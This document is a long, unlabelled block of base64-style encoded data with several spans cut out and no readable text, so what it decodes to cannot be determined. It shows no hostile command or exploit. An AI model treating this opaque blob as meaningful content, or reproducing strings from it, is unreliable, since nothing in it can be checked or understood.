VBYrx4ueAKGJFzr7AiUm45CFMYYcbUO4Cznv+3rYskhEcmNFOTxMiRfXFRoh0QD4Y9VZ+iPeejirUtysiWEgbYsfn/fELKXUCDoxChybB1AtVABAOpoSFjG1ve3WQ5B/GC9QylAGomyRDDVZmiD+87DSwRA1TN0i3NJFSZlJFa1ds1rVYyomqkClagAlYBIPUSq+gCRTMHnXWs0xwmK0Mp1q8UzcMpu3CzeSqXe8aHOCEqmwJLGGIZfPhEW/Km8yUYP4KG0NdcYdEi/2bdfr2t8bOanF2wfEPgwOeycLABO2y52UxO58lloAEJngBkGQLL0L+SLQ2KFANauDE6WIBC2Wo0h/KgAMLYSgJMdhWDKKMkQ5tlTFUQcz+2BDyY/scDGHEvQhHZHTcySGMIh2YgG8ncgJ4AbInMu0PF30yFCxsS0CErIIXsLC9jNFBkoaoQx8ymTKUNeEIVahBEMhgiT+0b6kPhtRZVQwmmb3Kfgn0n6mlch5lDhi3UIULLvGCYDj1NZi1CWb/[base64]/nbge/VipYU7WIlzNqXYbB/LttvdwK0PfgAarykBqN6gvcERuoCyLuScDEkoA+in1IQblIA+5gLzflA3ERwos2qMqai6pRUAaZ2Luab7bUc9SjyOf+TdznpRf/58hjok0kBLalKTzJCEKHeOkFfGwhyubAZNAMIQmbS5utD+VwXN7/vn7u2fKhXlvqqDHTOlTLqv39covQcNiKVqm/642vVLCWQ9kCmhROlvuPjzvf6WoVat0koU9lYUNBq2URuztGFulyp2xykPiBuxAXd3B3erZGppsh66Vkx/B3i34m3VsWY4ZB0zNlWHNx6R5U6UQUQwkCKV83j1hESZozkF0jnZcnkbMl0xoHly0IN90BRdIAdkYHNTojKld3o6MhFAAi7h8iCup3VpJHsQYTBvFCESARGV01Ez8lHPck8gwRHvRh/ewjqA9AVn8AVXgAMvkATSZ3NzIDICMoY3kGhXtmiMpgl/UAduaEmX1gRJUANCcAM30AQ/[base64]/dEDLAETMVAgbNiG2hdlSXZafsiGApeQmqBybng+fdgE6yWIU9BphshfgjVMtOg/bOKIt1g1kchWkUiJqUQc8UcYXaMYWPP+NW/zS8sxN/G3VPVlNSpGVRUEP6n4KWaTiM+kL1kni0bZbCEpQcCEgaWBNX9XalanbYLXi+XUN4AzjI81bua2KanWAwIyOcq4jJijRG+ERabVH9uCb2FmA0UlCrDQMt/YjWzwg12wFGTQBEJwBPb4LBWxZBjRhJwFUfsXe2umbtNSARGxWScij/rIe/XBccQDH/[base64]/pnf4cnZvw4pSk53Q9D8yqUKQJR6uBmosGV9VB4BWIYBnIZ27eJ5SSTgRh0P+xqRDxciVhqGJMgAjlIOfj6ef9FGjVcaQnRUEcnALxEAMsAALCApKllAIffCpZCAKowALmGAITaBJNcAgC0Uh9pgfRyY7f+FLa/[base64]/aMmSACcRACsQASmTgB93HICSwTy+AH7DKIkI0mGrGOzLwAROgj+SCOvGImHP2ZgDzRl8orNbSstFnaKaHOlSGA4NIBgInBJ+5Ov5ReurSfCf3B3awmV7QU9t6BFFmei8QBH4grldwpxILlf+HruNHJqOmVobXm33if1VqNO+DpfVaJ/[base64]/[base64]/DKlIuYVJ1hk64LleJ0xEYcjN5cgif4K00cnqqWA/[base64]/dZJLGPo9M06pIJgJxYwUM7mvNf1JIa/7a0MYqmj0AzpAA7pgA0BjammSqrKIL24oAzNAA7wkA3N0LOYSgwGir0r61kVMr+cbQNJ64nuSE4wcB/4qI/vVtFaqFkuiLXlgpgSQmXgGy2GHBHbRYh+MGl72Ad0MF46BVS3zUmb+aM3OiXB/[base64]/EELx445OwBE91RAPm0uxe/AfNbXoiEDzJlRxYtHYAD7vEBA9OCqVXkk/bt7fUHopAJXPIH5UMHNmdeoreNZYDuKz1l4cIgASoHhiAKSPXU3yQpZ/3Ut2u4Q70/c87enDGJrQRfPhkaa+FCTg3VueySQiPsG6qAZAKUe07DFnSTgs7cWgrfqAYnOSnW8xreS+l+nAj+6ezJWP3NsYVaWCCLqDvsEE/reJeTnybLOadFxyUwqthnVKOQ4WaMxtVrCaLg8y/b4fDw4SFext+ADZoKC3xQeiu7XUKAhKxtIHjs4sXuYtVe2vlo0aaNel2IenfEEBRqA6u6OSZABBjBEROgAT3wBR8QepKWfRD8B5mgCZpA7khhCDt/5NVFXtPnmjUILTVQl6caCU8QKSlMfj7TiAy/r/2OsUCU57pRfxI/QLOm5huvwm5ywi1kgHCeYIUCVminO7oDF8eGKipsf8f8J4Gu5bRp10rKlNK9GWJKi8ok8tZmJnyz39wRY33O8pauKsQkFvZBLURG8wmOHwZStMT+SgatrryYMGlA97KNfaCQEM9gTAzNcPTwEA7ZgA1mDM/[base64]/Kl21TyzsmVDZs1alkz5clrx0r+BVtZKtsiVHN8Rp16qmOrMly/[base64]/[base64]/[base64]/1nCvvjVr0fJ4FcDs5DBDqY+DyysQwQygQlKaIMqTKwOdoChHegwBy9AJIaAKBkOZXiIGx6iFKhIBSqClJE/[base64]/[base64]/Yl3Ic6KAZEiAFUPOgBEE60QsEaEIcqkFETDKcDI/LCC2GaMkl0VxKaIOkfcPiHQ2RCE90tqUklsYld7CIVsdBEfI2IA8SmEAZXSIUkhHCDI/[base64]/KwY05IAkzt0AcszMEQfXgBRhH6ghuUAWharMOCfdLgIdT4jvXQxz5kLet8kGOq9XBHrnPdDTW6Y9b7yAeKbTePe+ja2Lm+h63VSI58/BrYyp7jPWL9a2jvEdfHNna1bWePac862LXjnuT0ULt54MPZ+6h2N/Kxbnb+t9vd7baH7Tz8k1VQlRzkKHE33IGPfOiDH/1oxz8EPvB/4MOR3HY2PXrt7G+HNQchDivzXG27ttaj2NjGeMY17o5kV1Xav9aHtlNphAoCa8fbNM7MhJzZLmDiEo+wxBRo0IEYNAEW82uyMF7xiEqIghjggAcBBwiP+RiCyls+IG3/J4opTNHPSSiqh9xnAzUviLjFbU0MYAADHMCAo80VYcE0etE8T3e61YWQBz5Kh+3GtxSbgHvc5b6JH/1oE4aWRMoQwd72xiLReYfhSMmrCVNEwhCRMPwNxhcdUpPh1KL4A5voMpVYkvvel8c85glOcHxk3vPkEHY9Ni/we4z+49r5GL0+dj0OcvRj9Jvvh7Axv4/Xd/7ewqYdOV6vD9brWtv4eP3m66HGeQR89PGm4yQY4TdA0g74o89H7boRfOoPvB3yphNQZGy7e+d73/3+t/GrH3ze73Eeu0/j9Edf+j1un3b5NrGJoc0L0FSedvaIv4ntgXvbuWP8//+/foA2+Mu/AvS/0duHAlTA+IO2SaggDymfk3ssxzIO62AnGuiCUbiFVwgGWJADIFCfGwgCW1iGb/iGZRAGYQiG+UmHd3gHdYAHcMAyeKIyeHiHb+gycxGF8uiCGuiAEcABIaCX3VKJF0CQvrg64XozreM6GFAhsAshPZOujPKAner+qIjZEZiSBFN4u7rzwpVBhTC0O7zrrr1rL5ryu1Mohbw7KTuQiEjIhDi8qT/AgQ4hCCo5AizSIkz4A++RjKkgpgMEwEF8vX0YB/XbPHewh0GsB9T7v9KjPUL8B/YzvdeLPtcTuPJ7PwCMvvQLPpEbB1SiHX1AP+eTxM3DPrgBirIiB/E7xf/[base64]/84ARsaE/yITv6kIwDMNUAMkgYplYuDvvKjSZgjQvRLTu0gTxkohMOIVcyIWWrEMP6Rn++hkE40PVSZq92CR+eMZTdMbRyzVGBMr/[base64]/SoeQmWKTmQ3sqXJFRC49q6E0ihDpgoh4TIiDQ7hvkAHHiRAcHIF9JIt4O7lQnJ5QyiMTTJvZsp9xrJH1m0STOFmPyRXMgEGxg7lcDJPiCFL/sDp9CLP7Sdq/TL4Lu+vExEtqy+ekBP6usG9iTEWEREgktKgqtK9wy+WGS9+By41uuH4dsjVxw45BuHrjxFuaQjsiQCsxwHu0zPzaNEBZ3QqJwj/vyHYQwkCxU4/6Sd+7xQrxyHvhxRgQNMbGKYEyKfY+Em5KiOZCEBGjA6GLxBZoBMZTCFbMiGPniFZcAGzVzHBcIFWKiEStindwgH+GiG2VIGbGCGW4D+hS+LOZZozSghQiOsSCWgTaxTLq3DzRRiSAsxOwlBGAicSJu0ARAhoeJ0Q/MivLcLw49cTjGEO0R4TpkyhvaaUzH8wroLQ12YyRewSe/MQzkIT5MQFNDQHSKwnRONy0qEvuf7P6UEQPx7xWYcBw29B/r0T0p1y3GYh3rABwMdOHwQxH5QPV5TxtdTONrx0EEETAclplhNT1YdBwAdURClHRP9B6mco1jV1NpBRkjdPFa1B12d0HZ41XGYhF8pjgrwscI8n8YqjhhVzD5Al6B7j3TA0c7iFmKoBBJkBs28BhPkjiklBvrZsiZd12aI0inFhHkNgp6hEp05IfdJier+QsKCtE3c/ADuvJA8KzsWRVM79DMbKIESWqEkyEiSQk6P7NM5JcmSlIRAOMlU2FPpBKKJFcNA1QVB1YSBKCHvbIIuAE9RMAmuSA3bMdUTNUT6HLh8ENHgG0ZGLFZJfMtxANWB6wan/IedLVEAvIeeHb0BDT4CDdFIJdZn3FlecNCfNNZ2gLaXvdBhrR0J1U9H0lWhpR0NPVEEJbdZ7MV6iNVOLVtabNY0CgMYsFYI5DHHYpYRoFsSkIPYegduvSdsSMd1BU1mANxlGAYg/QZuwUG/3Y4DSrp2hFJY8BZRuIVCmDlxugEcIIFgSZYDUYkTKALahAKDPIEwHdMAMI7+37RGhvEQnXKRa+oZG3BY7Sqv+OJCupPYPiVJPL1YjIVOY9jTIGJOjw3ZYhDZDZGgcPrORJ2DrGiVMzmNbXu354Xe6HW3zpNUrGQ9WjxKglNb1oM9FMtegaOHmv0/e7gHWXvZfyO4fkBQC7U19xTf9IXPpK2d1rtFE3vVecA8mUXRzOM/Fss+ItgkZf2/duiHftgHfcgHVL0HE6sH/jPaCxVAYp21lzXgc/s1m521V/[base64]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[base64]/HJjsqv/kRp6vk9XmGDS8aDYraNVhh5123DlmXrTR8rMet+Wqm9l4kFV2bnr2XEbdbsFZph6+41qmmm3F+vtvse5S1g/[base64]/oVUVfffQh2GCjEnaYFah2ByHmmS8I33idQYsaOen+0yq5ktUGrWiuhCZvabwJ1+puqkY2LWX6jMO6uvSW1xzs4+ihrWOiR9Y7Et9ep90kmuGj7qoHaob+O/Plirfb8pYh3G5z5H3+z/T2FPz9so5VTxm7wUcPnvOOKWHhhRb2UFPEI4SoEQlj9wHLLcwwc/KK6rwzYzxY9g1sMIMY+lPR/[base64]/buVa1/5Kd0vxqH7MCju0BW5nqa8eM/qNMs1RD+Ejx1HMc8xkeZY/muV9bTTOSMpx02Rqc++dKN8DCjm1udL1rT000er7WbZkmGX7uBnmTgJUnhiEc6tNHNHktpmd5NYmHrs1AONsSRDVUsaF0QxS1wkSL+tUhkIlMHOkxGQCO5SGXy2Fk6/[base64]/[base64]/xIhyojpQR4OKWPUbHg8FpbMPlh5nh9HS8SdRA28doPkyxCHHDztR27sgdN+tIocRj2sY1blSlR95l28OrFKLGTJyrC4Mm5tZPqeB6AbDytA9gYQJRkhLgQTVjMxngwveTyOWUZGNf9+3Tj8Si+CDzsyzuYFERrLPiKcALIE7cANMIE/A0pTs9ksyM6CseZvoGOA6RDtyszM2QCqgxgjJ+Ar+MCEOLyigHKQn0RIQIIS0OAGLmiub7XkwgsF2ksrJDQOhKClrHmgKDqxUqPfdJewKVRsIal0np5iiCFq2g5CUJMNqtAUT0/0baTOSiY0cRa0oELVrO7+qCjiXpYXHG7WXwSjXm4wBTJ4gb8NM0zEG9sDgTO84cCqB4ByU/hhERjhA29eHac9mXir+DvUybBqQFwbP6ZvVTS2TYvHwQt058BCusnrP4AV+oR/FV/zcAfq9UoPI9Pew+SxAhVAGZ5WNTIy5RuHFQRO739svjLtYMc6UJ8f1E8o9sN29ioQw7D15QCyHvAgkTauZWauyEUjC4UwliHNk/uDzAFkEchgFI50MEO22LjGMmxRifwxgxQ1GKELJliRJ7FT5/aNiRAAmkkImpjEgEhggRDUgA08ndf4xMVEHVDYxMVUHQ8pjtlk3VNwFFUAQh3EQAWUQBOEIOOQwRj+NAUd+IEfQAIkoFouoIWqZQLbwJ3cFU4XUcx0+ZBeBEEVeIES8FcRoJF/aQcRCF9nYJURIpWQ8VshLR6uDNZTrQc9MByzkEcoSYaz6QaIocblTV6Qmc44TJWIKduKaUZabc/DkV4RWIGLJSHrDYy/NQdfOcY8mIbznQ+4aUYeaEcZokY/LF4/XM8kEEFaGdY40Jsr5MEqrEIuhdsuMWLDVUb5RB/[base64]/[base64]/ba+hBBTWRECUQEDWwiiniiyXCcKHqfOtxCJcD+ASEIg5GMYmeRVvp1ljZ5nI/gQg10hIj4Xw1QBA0QFCaWgALGhBMsQUkY13X0gFLQQRkcATCSAAwElE7o0KUgTQkAxYcEQEYkVNVVwNUBUR9s1FQcEQcWyggcQRAdwliUWh8UAgrKgeOQQRMszhxIhVXMoJrcBMV8Uf3g3aQlAcM82ZOFCmIc5LCsRhVSmxJ2C8ERFX8QXD+4w4Ao2C3Z0WQ4hx+5w/BNxoSshnAUmyNGhvPcWH5I0kriing+pBy6Rz/wgz7kgzt0Q63EIao0kipBQx7kQRhkkkoEm26cJ8I4VT7Qg19x2ys9Yu1w2DwMJWrcYXooXBdORjeggSv+uIK5wWRk1MtCbk87xJE9VMs+pOc4UAFZSh+GPExGzEQH1EAhYNn+qEjJ3EIf1Fz/FESPoFOcrSLIFcTHKFBnOdPIqIM2YQMZ6Nad6RzRuABz6ZZuoYlIBOATFF0xroQSOAEWYEEd9EEVHIEX1JeZNOOiQSOcbAgPwWlqVqMQVFpTOM4TwSYgmIEXNMGtHUEdpBdaoFoslFom/MFa3gAZJEpHDacRXYyaVMw8bUQJ2NekCSOGKEbgGcYPrttkqMZ5ogZRNVKrTFu8sdIVztJhNcuBeFWCxEp3CIeGymGFRuWujAPndeg/PChlGNIjcVhxjOF4QEMYXIdNrYdfRVv+HsUeSOLqd7TDROoUsP7kqrDneKAedWShcDxLifUYhboVNCRGWfpSMHGID40ADeQoiuwojqATHNxC9wmpOoADNlRCJQjD/nCZ/5zZjgQQk44MkqaDKNQTMUmMN/ocDfwclqLrN46EEoBJCqlQqSjBHFDFH5RBEyAg2QSUZ1oN1/[base64]/tUVwfgAAmkKydynIrgiDJQAhwMwzeM4jMxEC5UwiuE3zV81siIFozIiL86k5nF4g1EBIfQDwkcAcLmFpZOEAA+rJd6ia7VASCYQi6YAmY2RaG8QB1UwdcElCVaYtdAjNjYBAXiXRMkwaLOQR/gzWtelB287B6c7xikYFZswinsTRVMQfoG7aKYAj1GghdUyaVYDGkeTQ0EwRGY5cQRQWEwbQ+QGLvVp9YaGT14FVE5VXuajhNKBlBVbSDlQ7lJxgK/znKQrdb+hgbswB5lrCplwAuE6lVuyMpr6AN74Nh4kAM92APi5oM+9AN9/N6CsmF6DEZaAa7uXKdw8MPihmqT2QaR+RU+GJkhbZW/7AMNq0s7THBr7MN+4gNxXHCvIjB4qAbDXaHenk+8hUFiRJy4LoyG1Gg8HdO6cp8y3AIt4MErYANfqh84EMMrhEIoNEIlUJPI7IiSMmlBGEQfdABO2KDO+e4u0gAm6hY8QaYARiwU2EHf6EIuaFoZ/MEceEGhYMEhVAFSNKMNzZNONNdCyalCgVENHOOYOoVrlt3KMpH5ggIoOIIjnC8Knu8eOIIhjALaXYUoRIIdWM1NTJebMOZeJO3+9P3dSjDtsapnZRwMZbTD97jhtDmHstkDLM2LuYHwZCxLa/Tep0YPFOPGPYjOgdQe7SlkPZADwtwDP3DwPyBYgGjrruLb9eSBSkhncyCeec4wePADPbTzVvLDYQlPdy4uSQqreizld/CDrTAVib6z1ILHPazojK0HDDcYRgOVPOtDRnd0D4drGIexc/bAh3ygzwXB/IEujgwQMQDDNLTCIlTDyYWDjMADvS6DMFQCISzDN3gfAIWM7fZILkwMiERMIb/TO2HplCQd8WaBIwfnonCUKehCJGBBOGVCHQTXnGzNbTnaRkSqyFadUFhEnWIg3rDyygICZo7B+ToCLL/+NVyDAiScQilUkaP+shfdBQ69yXSVgP/+GcMsgWAkM4DlwDKTaK0wTz+EErdOhzd7aGXcQyPRQ+MNJbfop6gSG8MNHz5IXoRZsW9wmy6p0k3mAKrIM1Uxj4TkknPcCnJI9hEWy1d+zxE/Rim1gzv8rSNtj3hQNPpg6Ny2MD5UoZJ9EhiH9BhbiBPYmcRQEBA0hCpKkwMdxC0AgzlMwyLQgjX8zx4LEDFsTE/[base64]/iq1iKpBk8dYIjecl8EUSNYu1gAQ3AxcZhY23EI1UEM1mMMiDAIwoG4A3S7KAOxfArWZfcMcGCd644TBJmBiAm+d34AQxBR9O3V9Gx2AeQEg6AJVN8XeJIEQBJfSLOBozpNnGoUlRgwpf2Cm6AXWzYFXhMWEpzUT1YEfYLgs93o7mgVd02/+LwOCiMtXxIQEDtTXDYLgOJbBMS/BfxFwTt6OZfhkPgB0V2b7Pvhn4y4VUUVSseTSftoDtGQGvVGSkZ/SjB/w4r3qJIVSlctqBCNbvGsY3eaAAVcGty25u21V7FEemReYePz4ZeB2q3x5icIb3D4Palyh5bgKsQErL8AonMO5HPCBztEAEGi8GGBCnpdMMzTDnlcDMFiDObSCINDCObwIwIJcy4s3AAnpN4iC/Dw6xXjAiNwADex8wh6ypQujSdT3pqMEdigBJgP4H9ABGZB6ss8JDmTJ9SW4A2bN1BkOD6EJUlgj4wTRWCgRKytReUGFIaAgOypK37SFXR/qByj+VBd94BG8/Q1YzAd4YxX4BRYEtmBHO9NOO6ku/Bu6m21HrmZMG+xAzx/aqmTYcHWCZF6B22DZg+icSy7lw7z7RjdU/j/ow7HJKt0WMK0aCOk8K+XrKuAjC4XCizsj23eiLXiQpyf5fe9JqGPcJBWEge0rKCTxISDaPu/3PhJAJ3Qihg7AuRMUwiM0AWXJDA2IQSGgiDSZTMhjgzAAQzWcQzVMwyD4gkyT4h+bmZP69CsaBC5MzKODSM4dwc6/k2IeCnMGvdBTZg80jBM4gWvSwRyUuqlzxIEz409YYtUbDkBc+PDihQ0bN5pgwTJnTh07gCAeknhI0yFAfzBmxBj+KdOpU7FOacqUCdCHACcrXKhQwUaQKklqdPDg4UWJG2QMzTGjhCfPJUqI9BA6tEeecUfd/VO69N9Rp0+hRk3K9B8/ckf5Uf2nD+o+rfOOdlva7+o4r0vxRc2q9V9aqFT30Xs6VWu9fkz1gW1Hld88sWwBa7X3N7BSq3QLB7bnNEwOJE7JUW13z2m+wO323QN7dG9gt08JJxYN96jofvm6bYZKrtu+zoH5jUO8NF9U21BnK91X9igSGTmAO4YMeLdTaEiCJycqNOhQHc97ECGigwifR4/4MJkipgsQJoVgMcM2nrwybN++MQsGrNq5auZaDQKGDh68d+nUqUu3P93+u/r/[base64]/443s+/+t5555tTSuhAwQMnUHBBEhwEooYJawDiCCeueELDDTnM4uYNkwvKiToOmcOLIVK0oYSjSUi6xRc9kPGDAlcyuYKTJhioIBx6bCIJhRhyaEgjESlF7FJMMUUTTUrxKJYnobTDJARPujGADm6ogowkRpjRhBJw6AKTYUj5wswzpfu3Byqeqkfxxa+FxvHHIX/8qXn+yGH2qcoxvzbOxevRHNvbKK/c88s/h6xybEcnh/PVWV99M8pLH4ee1ml3/akegOMl9t3hJGf0ozAPXvjhiQ/+WtF53x15UFcX9qgwois8zRwQdyr02yaJV/[base64]/hZRCE+KEn7o2U/8/[base64]/[base64]/VqVD08FM4mne7vJjEfa2g0yIoQcQllg4RhrAGRkwivSn96UQVWsjlAIe/[base64]/YxPGO94HtjWB/C8UK6C5cjOe9xeQQG6nGdCqNhSCENRsTd7X9V3WuU+RNBuN9oAzlKyU2HvyELGQApB82DEH+oJTRsq0JTFrSwjyhClUQTFg4A5rT3Nc1w0BGBDkaCuVsWLfe0mlHe6xkk/BnrjUEI4dgkiZMoTaQeOQPd3sBaBGkxAvMJK5NuIEKX1CDeGoaE3RgRjp0YSZ6D4WQ7/aX9OadgxOzOk2FN7y0pQMUJeA61ydvTnMYrvCRQzXxhJN1c5oNlF+7e9o6nfbnxb0cdoOexPFGk8mjCsYQTl457864bRGe04UfeN4XFnyJhSJihb9+9KSXPbsZ7muE03v2y559wqMKe4wbrl86jqQk5cX6vz4ffJScaspVfolXDEM8MT/PkvWj5CV3DIBPrkItEzgCtpKgA+ofgYRc8HP+BlGogkc4gpm/[base64]/P8yBuKBLu+NSwC7VQjIRKfJLD+aiv+eZw5KIPyP7lktAnkzBpk6io+yAGPcABHF4pyVgpydIj595KJmhklj7AyxhkQkrgy+aPgiwoIZBu/zRo8mD+4ARMwAQI4gWa5gSS6bC8xEUMq2k8QM96RAiyLglsSOviqQzKYA7oYCMiQRQkMBMiISfmoAwWLSWUKCWcqQYI4p1cJO6ayBJKsExOARyy4Qv+6bYwD6r4rtVqUIyGL4to5Qmlp9WIgFZyTWB6UN9Uz/[base64]/OwVsw4LZpEWaxEClSRJ/oAOuPIXsWC01G6WPKAGbsAGTICaZAIUb0IOMKG1MKFMvqAUoPEMcJD20rG2EOoaW3DGtvEaZcy2TuwIB6bxsqj3aE8KnY31ouchpbAdwwcec2/2yvDz6tEKf+0e9dEKw5Ef/0n3vHAMEXPhPtMgWRDh5q0hj4/E2q3eXNBwIE/fItL4aO8vqzALZ4xWMDIjkyMGNrI3c+AL+gBhQrLIaiEYqGgZsgol44cZmLM5h6EPYsJG2oomTAjPaPLnhO46c5KC7K8KvOAn+Q8Lh1IotwiZYMSwYMQEhhIUC8IgWjH+Kl9RIcjAKhmiPvuAK/ETP70SB0wggQriy1iR/[base64]/oAgCGgor3wSPHFmI/cOODrRBE4ABmCAPJUgBtozAVtRKl+RAa1SDuyzD+7zFjOCDvazKDvgBeb+4AZKIEXYTywFwp6aoAw0jRjasg7wUUHRQBpfUEbF5+IolCCzsSIpj/bCZ0O30PJuCx6vcOQub/Rm8+KUgyceTw0RMzSrUAnJEB5RL/USkzOLkA0JqVhVMzT1TfR8FA0fDwdPU0jXkDaP7zTrjd4e7i9pk++SVItARDeNSSjZjDeftF90oA1iQRQw6RGotA+ttBawVBiY8/tAiTnDlExf4RIaIQhQhoEWBExw4AVmqQNKQELATOjAjEFIgP7szwm8gJj01EazUTkUjieE4CB4JOTszxWl8iW2BAto8VG50hAgUCMotQyw4AjMks5ewAxwgJkGsJkGAiH6QBSOrLX+/mDxTvQJci/1YNUKibYIj1bW/kU5lq1WCbPXALIuPY/Z8FA2SdRpHzMfU5RbWfD1YC86klVYlxUOYRBJedVqn/[base64]/E2MhETMP/RfOc2qsaoWbGQNU0sHuE2p/[base64]/[base64]/mpnEoGeqAPcCEb1BoXtFl9sjlfwTmcx1mISVKIg8ESamARDeTLjoavK/YGYsZB4A/+6JkJ+KCL/SMe6iMe4iEcNgE8+TSgTY7diICgDZqN/+yNty5SGdqhtXIrLzAJICtFXmBGCnAm6ApMVssQNG0ZvoGx36EUBCcH77amZYwFF66QirkaYyx6WpocmaPzqHXx1vbEhsB9nxZEcpqSVpmU0SSVYw+Vg5ovR62Mc5QxQfOpB/hGga0jvxb4PhO6J7mnt5BbJfj+9wJTl+MxMM+V+XJTBr7aq8V6vqEZ+pyqDGBBFJpBrbOBFN56k5K4cr1ZX+XaOElSTDeXGcR0GG7hBtwvruAKYk/oaICgCuwUggabruh5CjCBGZbsY+QhxBk7HnYhd3V3qDpSpluxFS+7jTW7PvHTs7MSI37xJULOBky7gT6ALJugCyC1D8RkytJhxHXhC3zw4VTzCdCgDdzADdogVZfADKkxRZ/V3VigBbC8BVhAxHTgykHgy1eAHENUBVRgBVYAy0MgBEQgAzKAAiggAiKAArI8y1eguoMjBb78y1lABSbJB8z8zwEd0AWmX858zldABUiTfUGvkAody1mgzhH+uUbFp9G1fAXSF15ZIM9BIAV0oF/+Utp0dAx9YM5ZYMsZUuHSEdeuPMtZwAdQlPhGnc59QKitNSF7VA2DmTJX3dER3fGO+Q2FgtL33HDBunFlAM/[base64]/skT4CWkCAHy4ddUAEkp7u/yXuqz4E3hzOET/xFX/x4ZwCMoAFdGAF1FwEKD/NQyADAt/yNT8Ehn2rhaIFzr7n1z6+GxcEQp/nM2DZG7ft0f7ZoX17pn0ZoIwUcMGaswEXMCGbQyGcYeGHbaHbx5kU/hDdJ2bJXCliruEbwoEYmICeIYRCYJdBHpYGpqALuuAI6rTe38/5xYCLl+w//D38waH+DThI6bBwbNVWKA7+4BVe6xJ6oV8W4iP+s2P2eO+4tHu2R6qgDHABHIwBEADCSRIcQarMoVMmUyxdsVIZ2yVu3TqI/iRKZMeunUaN654FelIkpEgiRFpkiIBSgsqVLFu2RBnBpcyZL1fk2EBTQgQROWdGyAA0Jk0KQIsaBSqihY8iPpo6bZEzglOnS5RYXRJCxFGjPVtSyJlBB06fIcoqtVokRIavOSm4fZuhRY8cdHOw9amjh94eK4R2/[base64]/wIUZ01ZEARHdTBHEEd0eQWgMN4wWBHRupCZfeeu7BB588zthX3366CtjfXPn1UIQQCAqbYIILNoiFFxHSQUeFFWYIbSQbdhhhhGVce+IfouRSTDgWYSTkkDbmuAkigWziTDbZGJNNjPJcROM/8rZjTBYiZeATA/oyAAFLEezbQL8uRQCBAw7ou4ACCSCAgAEGEFCAAxI0ADBLd/277wMDP2Bwxx4brPFMB+8rsJojMyCxmhjrmzJNK/Or5kr7MtDAm1Ou0OVKEMxccgQrsMDCmCqdXHLMfz3Ac5Yvh/zXygF35TRLm9XZWRJ/EPP+m57AtAIMMbBgQoy6uMQGizC9/cZo1sKlE2nbkIZTqTjY8LkMKaFwygQQJIzgAhmFdHEEENuZqip20DERhyi4YDMcPPC0xx6t7LzHXipQ4Lpr5r/u9et/wxIrxIIKMvjgss06+0e0GTrLoSF2cNhHtYZEYkou3Kqr7oriTrSJJIG40UYb6BpjjDPg/PhukPHKayMaTNFEQADSB3AAS9NLX/1L0V/P/fUKMMA9034hwL1LB3SPvgIygX+9ATGzPz3TWSoQPgTTL9DS9tjLZMD1+ANGv+slgEnd60kDy